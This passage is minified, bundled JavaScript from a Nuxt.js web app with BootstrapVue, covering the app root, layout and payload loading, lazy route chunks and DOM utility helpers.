this.show&&(e=t("div",{staticClass:"nuxt-progress",class:{"nuxt-progress-notransition":this.skipTimerCount>0,"nuxt-progress-failed":!this.canSucceed},style:{width:this.percent+"%",left:this.left}})),e}}),B=(r(349),r(39)),z=Object(B.a)(F,undefined,undefined,!1,null,null,null).exports,L=(r(351),r(353),r(355),r(357),r(361),r(363),r(300)),I=r(301);function M(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return R(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return R(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0,n=function(){};return{s:n,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==r.return||r.return()}finally{if(c)throw o}}}}function R(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,r=new Array(e);i<e;i++)r[i]=t[i];return r}var N={_default:Object(k.s)(L.a),_empty:Object(k.s)(I.a)},V={render:function(t,e){var r=t("NuxtLoading",{ref:"loading"}),n=t(this.layout||"nuxt"),o=t("div",{domProps:{id:"__layout"},key:this.layoutName},[n]),l=t("transition",{props:{name:"layout",mode:"out-in"},on:{beforeEnter:function(t){window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")}))}}},[o]);return t("div",{domProps:{id:"__nuxt"}},[r,l])},data:function(){return{isOnline:!0,layout:null,layoutName:"",nbFetching:0}},beforeCreate:function(){d.default.util.defineReactive(this,"nuxt",this.$options.nuxt)},created:function(){this.$root.$options.$nuxt=this,window.$nuxt=this,this.refreshOnlineStatus(),window.addEventListener("online",this.refreshOnlineStatus),window.addEventListener("offline",this.refreshOnlineStatus),this.error=this.nuxt.error,this.context=this.$options.context},mounted:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.$loading=t.$refs.loading,!t.isPreview){e.next=9;break}if(!t.$store||!t.$store._actions.nuxtServerInit){e.next=6;break}return t.$loading.start(),e.next=6,t.$store.dispatch("nuxtServerInit",t.context);case 6:return e.next=8,t.refresh();case 8:t.$loading.finish();case 9:case"end":return e.stop()}}),e)})))()},watch:{"nuxt.err":"errorChanged"},computed:{isOffline:function(){return!this.isOnline},isFetching:function(){return this.nbFetching>0},isPreview:function(){return Boolean(this.$options.previewData)}},methods:{refreshOnlineStatus:function(){void 0===window.navigator.onLine?this.isOnline=!0:this.isOnline=window.navigator.onLine},refresh:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){var r,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((r=Object(k.i)(t.$route)).length){e.next=3;break}return e.abrupt("return");case 3:return t.$loading.start(),n=r.map((function(e){var p=[];if(e.$options.fetch&&e.$options.fetch.length&&p.push(Object(k.q)(e.$options.fetch,t.context)),e.$fetch)p.push(e.$fetch());else{var r,n=M(Object(k.f)(e.$vnode.componentInstance));try{for(n.s();!(r=n.n()).done;){var component=r.value;p.push(component.$fetch())}}catch(t){n.e(t)}finally{n.f()}}return e.$options.asyncData&&p.push(Object(k.q)(e.$options.asyncData,t.context).then((function(t){for(var r in t)d.default.set(e.$data,r,t[r])}))),Promise.all(p)})),e.prev=5,e.next=8,Promise.all(n);case 8:e.next=15;break;case 10:e.prev=10,e.t0=e.catch(5),t.$loading.fail(e.t0),Object(k.l)(e.t0),t.error(e.t0);case 15:t.$loading.finish();case 16:case"end":return e.stop()}}),e,null,[[5,10]])})))()},errorChanged:function(){if(this.nuxt.err){this.$loading&&(this.$loading.fail&&this.$loading.fail(this.nuxt.err),this.$loading.finish&&this.$loading.finish());var t=($.a.options||$.a).layout;"function"==typeof t&&(t=t(this.context)),this.setLayout(t)}},setLayout:function(t){return t&&N["_"+t]||(t="default"),this.layoutName=t,this.layout=N["_"+t],this.layout},loadLayout:function(t){return t&&N["_"+t]||(t="default"),Promise.resolve(N["_"+t])},getRouterBase:function(){return Object(x.h)(this.$router.options.base)},getRoutePath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",base=this.getRouterBase();return Object(x.h)(Object(x.g)(Object(x.e)(t).pathname,base))},getStaticAssetsPath:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=window.__NUXT__.staticAssetsBase;return Object(k.v)(e,this.getRoutePath(t))},fetchStaticManifest:function(){var t=this;return Object(l.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",window.__NUXT_IMPORT__("manifest.js",Object(x.d)(Object(k.v)(t.getStaticAssetsPath(),"manifest.js"))));case 1:case"end":return e.stop()}}),e)})))()},setPagePayload:function(t){this._pagePayload=t,this._fetchCounters={}},fetchPayload:function(t,e){var r=this;return Object(l.a)(regeneratorRuntime.mark((function n(){var path,o,l;return regeneratorRuntime.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return path=Object(x.a)(r.getRoutePath(t)),n.next=3,r.fetchStaticManifest();case 3:if(n.sent.routes.includes(path)){n.next=7;break}throw e||r.setPagePayload(!1),new Error("Route ".concat(path," is not pre-rendered"));case 7:return o=Object(k.v)(r.getStaticAssetsPath(t),"payload.js"),n.prev=8,n.next=11,window.__NUXT_IMPORT__(path,Object(x.d)(o));case 11:return l=n.sent,e||r.setPagePayload(l),n.abrupt("return",l);case 16:throw n.prev=16,n.t0=n.catch(8),e||r.setPagePayload(!1),n.t0;case 20:case"end":return n.stop()}}),n,null,[[8,16]])})))()}},components:{NuxtLoading:z}},H=function(){return Promise.resolve().then(r.bind(null,152)).then((function(t){return xt(t.default||t)}))},U=function(){return Promise.resolve().then(r.bind(null,285)).then((function(t){return xt(t.default||t)}))},G=function(){return Promise.resolve().then(r.bind(null,533)).then((function(t){return xt(t.default||t)}))},W=function(){return Promise.resolve().then(r.bind(null,195)).then((function(t){return xt(t.default||t)}))},Y=function(){return r.e(26).then(r.bind(null,537)).then((function(t){return xt(t.default||t)}))},Z=function(){return r.e(27).then(r.bind(null,582)).then((function(t){return xt(t.default||t)}))},K=function(){return r.e(4).then(r.bind(null,555)).then((function(t){return xt(t.default||t)}))},X=function(){return r.e(5).then(r.bind(null,581)).then((function(t){return xt(t.default||t)}))},J=function(){return r.e(6).then(r.bind(null,558)).then((function(t){return xt(t.default||t)}))},Q=function(){return r.e(7).then(r.bind(null,583)).then((function(t){return xt(t.default||t)}))},tt=function(){return r.e(8).then(r.bind(null,589)).then((function(t){return xt(t.default||t)}))},et=function(){return r.e(9).then(r.bind(null,591)).then((function(t){return xt(t.default||t)}))},nt=function(){return r.e(10).then(r.bind(null,540)).then((function(t){return xt(t.default||t)}))},ot=function(){return r.e(0).then(r.bind(null,617)).then((function(t){return xt(t.default||t)}))},it=function(){return r.e(11).then(r.bind(null,577)).then((function(t){return xt(t.default||t)}))},at=function(){return r.e(12).then(r.bind(null,584)).then((function(t){return xt(t.default||t)}))},st=function(){return Promise.all([r.e(1),r.e(13)]).then(r.bind(null,618)).then((function(t){return xt(t.default||t)}))},lt=function(){return r.e(14).then(r.bind(null,590)).then((function(t){return xt(t.default||t)}))},ct=function(){return r.e(15).then(r.bind(null,632)).then((function(t){return xt(t.default||t)}))},ut=function(){return r.e(16).then(r.bind(null,559)).then((function(t){return xt(t.default||t)}))},pt=function(){return r.e(17).then(r.bind(null,556)).then((function(t){return xt(t.default||t)}))},ft=function(){return r.e(18).then(r.bind(null,585)).then((function(t){return xt(t.default||t)}))},ht=function(){return r.e(19).then(r.bind(null,586)).then((function(t){return xt(t.default||t)}))},bt=function(){return r.e(20).then(r.bind(null,557)).then((function(t){return xt(t.default||t)}))},mt=function(){return r.e(21).then(r.bind(null,560)).then((function(t){return xt(t.default||t)}))},gt=function(){return r.e(23).then(r.bind(null,588)).then((function(t){return xt(t.default||t)}))},vt=function(){return r.e(24).then(r.bind(null,587)).then((function(t){return xt(t.default||t)}))},yt=function(){return r.e(22).then(r.bind(null,554)).then((function(t){return xt(t.default||t)}))},wt=function(){return r.e(25).then(r.bind(null,580)).then((function(t){return xt(t.default||t)}))};function xt(t){if(!t||!t.functional)return t;var e=Array.isArray(t.props)?t.props:Object.keys(t.props||{});return{render:function(r){var n={},o={};for(var l in this.$attrs)e.includes(l)?o[l]=this.$attrs[l]:n[l]=this.$attrs[l];return r(t,{on:this.$listeners,attrs:n,props:o,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var kt in n)d.default.component(kt,n[kt]),d.default.component("Lazy"+kt,n[kt]);r(18);var Ot="undefined"!=typeof window,jt="undefined"!=typeof document,Ct="undefined"!=typeof navigator,_t="undefined"!=typeof Promise,St="undefined"!=typeof MutationObserver||"undefined"!=typeof WebKitMutationObserver||"undefined"!=typeof MozMutationObserver,Pt=Ot&&jt&&Ct,Tt=Ot?window:{},Dt=jt?document:{},$t=Ct?navigator:{},Et=($t.userAgent||"").toLowerCase(),At=Et.indexOf("jsdom")>0,Ft=(/msie|trident/.test(Et),function(){var t=!1;if(Pt)try{var e={get passive(){t=!0}};Tt.addEventListener("test",e,e),Tt.removeEventListener("test",e,e)}catch(e){t=!1}return t}()),Bt=Pt&&("ontouchstart"in Dt.documentElement||$t.maxTouchPoints>0),zt=Pt&&Boolean(Tt.PointerEvent||Tt.MSPointerEvent),Lt=Pt&&"IntersectionObserver"in Tt&&"IntersectionObserverEntry"in Tt&&"intersectionRatio"in Tt.IntersectionObserverEntry.prototype,It=r(36),Mt=r(37),Rt="BvConfig",Nt=["xs","sm","md","lg","xl"],Vt=r(28),Ht=(r(14),r(32)),qt=/\[(\d+)]/g,Ut=/^(BV?)/,Gt=/^\d+$/,Wt=/^\..+/,Yt=/^#/,Zt=/^#[A-Za-z]+[\w\-:.]*$/,Kt=/(<([^>]+)>)/gi,Xt=/\B([A-Z])/g,Jt=/([a-z])([A-Z])/g,Qt=/^[0-9]*\.?[0-9]+$/,te=/\+/g,ee=/[-/\\^$*+?.()|[\]{}]/g,re=/[\s\uFEFF\xA0]+/g,ne=/\s+/,oe=/\/\*$/,ie=/(\s|^)(\w)/g,ae=/^\s+/,se=/_/g,le=/-(\w)/g,ce=/^\d+-\d\d?-\d\d?(?:\s|T|$)/,ue=/-|\s|T/,de=/^([0-1]?[0-9]|2[0-3]):[0-5]?[0-9](:[0-5]?[0-9])?$/,pe=/^.*(#[^#]+)$/,fe=/%2C/g,he=/[!'()*]/g,be=/^(\?|#|&)/,me=/^\d+(\.\d*)?[/:]\d+(\.\d*)?$/,ge=/[/:]/,ve=/^col-/,ye=/^BIcon/,we=/-u-.+/,xe=(r(249),r(83)),ke=r(148),Oe=r(65),je=r(201);function Ce(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=Object(Oe.a)(t);if(e){var o=Object(Oe.a)(this).constructor;r=Reflect.construct(n,arguments,o)}else r=n.apply(this,arguments);return Object(ke.a)(this,r)}}var _e=Ot?Tt.Element:function(t){Object(xe.a)(r,t);var e=Ce(r);function r(){return Object(It.a)(this,r),e.apply(this,arguments)}return Object(Mt.a)(r)}(Object(je.a)(Object)),Se=Ot?Tt.HTMLElement:function(t){Object(xe.a)(r,t);var e=Ce(r);function r(){return Object(It.a)(this,r),e.apply(this,arguments)}return Object(Mt.a)(r)}(_e),Pe=Ot?Tt.SVGElement:function(t){Object(xe.a)(r,t);var e=Ce(r);function r(){return Object(It.a)(this,r),e.apply(this,arguments)}return Object(Mt.a)(r)}(_e),Te=Ot?Tt.File:function(t){Object(xe.a)(r,t);var e=Ce(r);function r(){return Object(It.a)(this,r),e.apply(this,arguments)}return Object(Mt.a)(r)}(Object(je.a)(Object)),De=function(t){return Object(Ht.a)(t)},$e=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Ee=function(t){return void 0===t},Ae=function(t){return null===t},Fe=function(t){return Ee(t)||Ae(t)},Be=function(t){return"function"===De(t)},ze=function(t){return"boolean"===De(t)},Le=function(t){return"string"===De(t)},Ie=function(t){return"number"===De(t)},Me=function(t){return Qt.test(String(t))},Re=function(t){return Array.isArray(t)},Ne=function(t){return null!==t&&"object"===Object(Ht.a)(t)},Ve=function(t){return"[object Object]"===Object.prototype.toString.call(t)},He=function(t){return t instanceof Date},qe=function(t){return t instanceof Event},Ue=function(t){return"RegExp"===$e(t)};r(389),r(390),r(391),r(392),r(393),r(96);function Ge(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function We(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ge(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ge(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ye=function(){return Object.assign.apply(Object,arguments)},Ze=function(t,e){return Object.create(t,e)},Ke=function(t,e){return Object.defineProperties(t,e)},Xe=function(t,e,r){return Object.defineProperty(t,e,r)},Je=function(t){return Object.getOwnPropertyNames(t)},Qe=function(t){return Object.keys(t)},er=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},rr=function(t){return We({},t)},nr=function(t,e){return Qe(t).filter((function(t){return-1!==e.indexOf(t)})).reduce((function(e,r){return We(We({},e),{},Object(c.a)({},r,t[r]))}),{})},or=function(t,e){return Qe(t).filter((function(t){return-1===e.indexOf(t)})).reduce((function(e,r){return We(We({},e),{},Object(c.a)({},r,t[r]))}),{})},ir=function t(e,source){return Ne(e)&&Ne(source)&&Qe(source).forEach((function(r){Ne(source[r])?(e[r]&&Ne(e[r])||(e[r]=source[r]),t(e[r],source[r])):Ye(e,Object(c.a)({},r,source[r]))})),e},ar=function(t){return Qe(t).sort().reduce((function(e,r){return We(We({},e),{},Object(c.a)({},r,t[r]))}),{})};function sr(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function lr(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?sr(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):sr(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var cr=function t(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return Re(e)?e.reduce((function(e,r){return[].concat(Object(Vt.a)(e),[t(r,r)])}),[]):Ve(e)?Qe(e).reduce((function(r,n){return lr(lr({},r),{},Object(c.a)({},n,t(e[n],e[n])))}),{}):r},ur=function(t){return t},dr=function(t,path){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0;if(!(path=Re(path)?path.join("."):path)||!Ne(t))return e;if(path in t)return t[path];var r=(path=String(path).replace(qt,".$1")).split(".").filter(ur);return 0===r.length?e:r.every((function(e){return Ne(t)&&e in t&&!Fe(t=t[e])}))?t:Ae(t)?null:e},pr=function(t,path){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=dr(t,path);return Fe(r)?e:r},fr=r(290),mr=function(t){var source=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Object(fr.a)()||console.warn("[BootstrapVue warn]: ".concat(source?"".concat(source," - "):"").concat(t))},gr=function(source){return!Pt&&(mr("".concat(source,": Can not be called during SSR.")),!0)},vr=function(source){return!_t&&(mr("".concat(source,": Requires Promise support.")),!0)},yr=function(){function t(){Object(It.a)(this,t),this.$_config={}}return Object(Mt.a)(t,[{key:"setConfig",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(Ve(e)){var r=Je(e);r.forEach((function(r){var n=e[r];"breakpoints"===r?!Re(n)||n.length<2||n.some((function(b){return!Le(b)||0===b.length}))?mr('"breakpoints" must be an array of at least 2 breakpoint names',Rt):t.$_config[r]=cr(n):Ve(n)&&(t.$_config[r]=Je(n).reduce((function(t,e){return Ee(n[e])||(t[e]=cr(n[e])),t}),t.$_config[r]||{}))}))}}},{key:"resetConfig",value:function(){this.$_config={}}},{key:"getConfig",value:function(){return cr(this.$_config)}},{key:"getConfigValue",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;return cr(dr(this.$_config,t,e))}}]),t}(),wr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:d.default;e.prototype.$bvConfig=d.default.prototype.$bvConfig=e.prototype.$bvConfig||d.default.prototype.$bvConfig||new yr,e.prototype.$bvConfig.setConfig(t)};function xr(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function kr(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?xr(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):xr(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Or,jr,Cr=(Or=!1,jr=["Multiple instances of Vue detected!","You may need to set up an alias for Vue in your bundler config.","See: https://bootstrap-vue.org/docs#using-module-bundlers"].join("\n"),function(t){Or||d.default===t||At||mr(jr),Or=!0}),_r=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.components,r=t.directives,n=t.plugins,o=function t(o){var l=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.installed||(t.installed=!0,Cr(o),wr(l,o),Dr(o,e),Er(o,r),Pr(o,n))};return o.installed=!1,o},Sr=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return kr(kr({},e),{},{install:_r(t)})},Pr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var r in e)r&&e[r]&&t.use(e[r])},Tr=function(t,e,r){t&&e&&r&&t.component(e,r)},Dr=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var component in e)Tr(t,component,e[component])},$r=function(t,e,r){t&&e&&r&&t.directive(e.replace(/^VB/,"B"),r)},Er=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(var r in e)$r(t,r,e[r])},Ar=function(){return(Ar=Object.assign||function(t){for(var e,r=1,s=arguments.length;r<s;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},Fr=/-(\w)/g,Br=/:(.*)/,zr=/;(?![^(]*\))/g;function Lr(t,e){return e?e.toUpperCase():""}function Ir(t){for(var s,a={},e=0,r=t.split(zr);e<r.length;e++){var n=r[e].split(Br),i=n[0],o=n[1];(i=i.trim())&&("string"==typeof o&&(o=o.trim()),a[(s=i,s.replace(Fr,Lr))]=o)}return a}function Mr(){for(var t,e,a={},r=arguments.length;r--;)for(var n=0,o=Object.keys(arguments[r]);n<o.length;n++)switch(t=o[n]){case"class":case"style":case"directives":if(Array.isArray(a[t])||(a[t]=[]),"style"===t){var i=void 0;i=Array.isArray(arguments[r].style)?arguments[r].style:[arguments[r].style];for(var l=0;l<i.length;l++){var c=i[l];"string"==typeof c&&(i[l]=Ir(c))}arguments[r].style=i}a[t]=a[t].concat(arguments[r][t]);break;case"staticClass":if(!arguments[r][t])break;void 0===a[t]&&(a[t]=""),a[t]&&(a[t]+=" "),a[t]+=arguments[r][t].trim();break;case"on":case"nativeOn":a[t]||(a[t]={});for(var p=0,d=Object.keys(arguments[r][t]||{});p<d.length;p++)e=d[p],a[t][e]?a[t][e]=[].concat(a[t][e],arguments[r][t][e]):a[t][e]=arguments[r][t][e];break;case"attrs":case"props":case"domProps":case"scopedSlots":case"staticStyle":case"hook":case"transition":a[t]||(a[t]={}),a[t]=Ar({},arguments[r][t],a[t]);break;default:a[t]||(a[t]=arguments[r][t])}return a}var Rr="BAlert",Nr="BAspect",Vr="BAvatar",Hr="BAvatarGroup",qr="BBadge",Ur="BBreadcrumb",Gr="BBreadcrumbItem",Wr="BBreadcrumbLink",Yr="BButton",Zr="BButtonClose",Kr="BButtonGroup",Xr="BButtonToolbar",Jr="BCalendar",Qr="BCard",tn="BCardBody",en="BCardFooter",rn="BCardGroup",nn="BCardHeader",on="BCardImg",an="BCardImgLazy",sn="BCardSubTitle",ln="BCardText",cn="BCardTitle",un="BCarousel",dn="BCarouselSlide",pn="BCol",fn="BCollapse",hn="BContainer",bn="BDropdown",mn="BDropdownDivider",gn="BDropdownForm",vn="BDropdownGroup",yn="BDropdownHeader",wn="BDropdownItem",xn="BDropdownItemButton",kn="BDropdownText",On="BEmbed",jn="BForm",Cn="BFormCheckbox",_n="BFormCheckboxGroup",Sn="BFormDatalist",Pn="BFormDatepicker",Tn="BFormFile",Dn="BFormGroup",$n="BFormInput",En="BFormInvalidFeedback",An="BFormRadio",Fn="BFormRadioGroup",Bn="BFormRating",zn="BFormRow",Ln="BFormSelect",In="BFormSelectOption",Mn="BFormSelectOptionGroup",Rn="BFormSpinbutton",Nn="BFormTag",Vn="BFormTags",Hn="BFormText",qn="BFormTextarea",Un="BFormTimepicker",Gn="BFormValidFeedback",Wn="BIcon",Yn="BIconstack",Zn="BImg",Kn="BImgLazy",Xn="BInputGroup",Jn="BInputGroupAddon",Qn="BInputGroupAppend",to="BInputGroupPrepend",eo="BInputGroupText",ro="BJumbotron",no="BLink",oo="BListGroup",io="BListGroupItem",ao="BMedia",so="BMediaAside",lo="BMediaBody",co="BModal",uo="BNav",po="BNavbar",fo="BNavbarBrand",ho="BNavbarNav",bo="BNavbarToggle",mo="BNavForm",go="BNavItem",vo="BNavItemDropdown",yo="BOverlay",wo="BPagination",xo="BPaginationNav",ko="BPopover",Oo="BProgress",jo="BProgressBar",Co="BRow",_o="BSidebar",So="BSkeleton",Po="BSkeletonIcon",To="BSkeletonImg",Do="BSkeletonTable",$o="BSkeletonWrapper",Eo="BSpinner",Ao="BTab",Fo="BTable",Bo="BTableCell",zo="BTableLite",Lo="BTableSimple",Io="BTabs",Mo="BTbody",Ro="BTfoot",No="BThead",Vo="BTime",Ho="BToast",qo="BToaster",Uo="BTooltip",Go="blur",Wo="cancel",Yo="change",Zo="click",Ko="close",Xo="context",Jo="context-changed",Qo="destroyed",ti="disable",ei="disabled",ri="enable",ni="enabled",oi="filtered",ii="first",ai="focusin",si="focusout",ci="head-clicked",ui="hidden",di="hide",pi="input",fi="last",hi="mouseenter",bi="mouseleave",mi="next",gi="open",vi="page-click",yi="prev",wi="refreshed",xi="row-clicked",ki="selected",Oi="show",ji="shown",Ci="sliding-end",_i="toggle",Si="hook:beforeDestroy",Pi="hook:destroyed",Ti="bv",Di={passive:!0},$i={passive:!0,capture:!1},Ei=(r(153),r(86),void 0),Ai=Array,Fi=Boolean,Bi=Date,zi=Function,Li=Number,Ii=Object,Mi=RegExp,Ri=String,Ni=[Ai,zi],Vi=[Ai,Ii],Hi=[Ai,Ii,Ri],qi=[Ai,Ri],Ui=[Fi,Li],Gi=[Fi,Li,Ri],Wi=[Fi,Ri],Yi=[Bi,Ri],Zi=[zi,Ri],Ki=[Li,Ri],Xi=[Li,Ii,Ri],Ji=[Ii,zi],Qi=[Ii,Ri],ta="append",ea="badge",ra="bottom-row",na="button-content",oa="custom-foot",ia="default",aa="empty",sa="file-name",la="first",ca="footer",ua="header",da="label",pa="lead",fa="modal-cancel",ha="modal-ok",ba="modal-title",ma="prepend",ga="row-details",va="table-busy",ya="table-caption",wa="table-colgroup",xa="thead-top",ka="title",Oa="top-row",ja=function(){return Array.from.apply(Array,arguments)},Ca=function(t,e){return-1!==t.indexOf(e)},_a=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return Array.prototype.concat.apply([],e)},Sa=function(t,e){var r=Be(e)?e:function(){return e};return Array.apply(null,{length:t}).map(r)},Pa=function(t){return t.reduce((function(t,e){return _a(t,e)}),[])},Ta=function t(e){return e.reduce((function(e,r){return _a(e,Array.isArray(r)?t(r):r)}),[])},Da=(r(186),function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,r=parseInt(t,10);return isNaN(r)?e:r}),$a=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:NaN,r=parseFloat(t);return isNaN(r)?e:r},Ea=function(t,e){return $a(t).toFixed(Da(e,0))},Aa=(r(45),function(t){return t.replace(Xt,"-$1").toLowerCase()}),Fa=function(t){return(t=Aa(t).replace(le,(function(t,e){return e?e.toUpperCase():""}))).charAt(0).toUpperCase()+t.slice(1)},Ba=function(t){return t.replace(se," ").replace(Jt,(function(t,e,r){return e+" "+r})).replace(ie,(function(t,e,r){return e+r.toUpperCase()}))},za=function(t){return(t=Le(t)?t.trim():String(t)).charAt(0).toUpperCase()+t.slice(1)},La=function(t){return t.replace(ee,"\\$&")},Ia=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return Fe(t)?"":Re(t)||Ve(t)&&t.toString===Object.prototype.toString?JSON.stringify(t,null,e):String(t)},Ma=function(t){return Ia(t).trim()},Ra=function(t){return Ia(t).toLowerCase()},Na=_e.prototype,Va=["button","[href]:not(.disabled)","input","select","textarea","[tabindex]","[contenteditable]"].map((function(s){return"".concat(s,":not(:disabled):not([disabled])")})).join(", "),Ha=Na.matches||Na.msMatchesSelector||Na.webkitMatchesSelector,qa=Na.closest||function(t){var e=this;do{if(rs(e,t))return e;e=e.parentElement||e.parentNode}while(!Ae(e)&&e.nodeType===Node.ELEMENT_NODE);return null},Ua=(Tt.requestAnimationFrame||Tt.webkitRequestAnimationFrame||Tt.mozRequestAnimationFrame||Tt.msRequestAnimationFrame||Tt.oRequestAnimationFrame||function(t){return setTimeout(t,16)}).bind(Tt),Ga=Tt.MutationObserver||Tt.WebKitMutationObserver||Tt.MozMutationObserver||null,Wa=function(t){return!(!t||t.nodeType!==Node.ELEMENT_NODE)},Ya=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=Dt.activeElement;return e&&!t.some((function(t){return t===e}))?e:null},Za=function(t,e){return Ia(t).toLowerCase()===Ia(e).toLowerCase()},Ka=function(t){return Wa(t)&&t===Ya()},Xa=function(t){if(!Wa(t)||!t.parentNode||!os(Dt.body,t))return!1;if("none"===bs(t,"display"))return!1;var e=ms(t);return!!(e&&e.height>0&&e.width>0)},Ja=function(t){return!Wa(t)||t.disabled||ps(t,"disabled")||ls(t,"disabled")},Qa=function(t){return Wa(t)&&t.offsetHeight},ts=function(t,e){return ja((Wa(e)?e:Dt).querySelectorAll(t))},es=function(t,e){return(Wa(e)?e:Dt).querySelector(t)||null},rs=function(t,e){return!!Wa(t)&&Ha.call(t,e)},ns=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!Wa(e))return null;var n=qa.call(e,t);return r?n:n===e?null:n},os=function(t,e){return!(!t||!Be(t.contains))&&t.contains(e)},is=function(t){return Dt.getElementById(/^#/.test(t)?t.slice(1):t)||null},as=function(t,e){e&&Wa(t)&&t.classList&&t.classList.add(e)},ss=function(t,e){e&&Wa(t)&&t.classList&&t.classList.remove(e)},ls=function(t,e){return!!(e&&Wa(t)&&t.classList)&&t.classList.contains(e)},cs=function(t,e,r){e&&Wa(t)&&t.setAttribute(e,r)},us=function(t,e){e&&Wa(t)&&t.removeAttribute(e)},ds=function(t,e){return e&&Wa(t)?t.getAttribute(e):null},ps=function(t,e){return e&&Wa(t)?t.hasAttribute(e):null},fs=function(t,e,r){e&&Wa(t)&&(t.style[e]=r)},hs=function(t,e){e&&Wa(t)&&(t.style[e]="")},bs=function(t,e){return e&&Wa(t)&&t.style[e]||null},ms=function(t){return Wa(t)?t.getBoundingClientRect():null},gs=function(t){var e=Tt.getComputedStyle;return e&&Wa(t)?e(t):{}},vs=function(){return Tt.getSelection?Tt.getSelection():null},ys=function(t){var e={top:0,left:0};if(!Wa(t)||0===t.getClientRects().length)return e;var r=ms(t);if(r){var n=t.ownerDocument.defaultView;e.top=r.top+n.pageYOffset,e.left=r.left+n.pageXOffset}return e},ws=function(t){var e={top:0,left:0};if(!Wa(t))return e;var r={top:0,left:0},n=gs(t);if("fixed"===n.position)e=ms(t)||e;else{e=ys(t);for(var 